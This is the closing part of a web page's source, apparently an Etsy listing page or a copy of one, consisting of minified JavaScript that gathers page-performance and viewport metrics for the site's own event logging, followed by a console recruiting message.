n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},L=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=k(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,S(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},z=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!_){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=L();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,z(n)}})),s=function(){return m&&e.__KEVIN_IS_STILL_BUILDING};m||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),m&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:k}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw">window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"ffbde36a6df.203cd8f51d251b2e78d1.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>

        

        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">if(window.console){console.log("Is code your craft? https://perdoski.id/careers/")}</script>
    
<div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div><div id="privacy-settings-manager-load-complete" style="display: none;"></div><div id="footer-script-loaded" style="display: none;"></div></body></html>

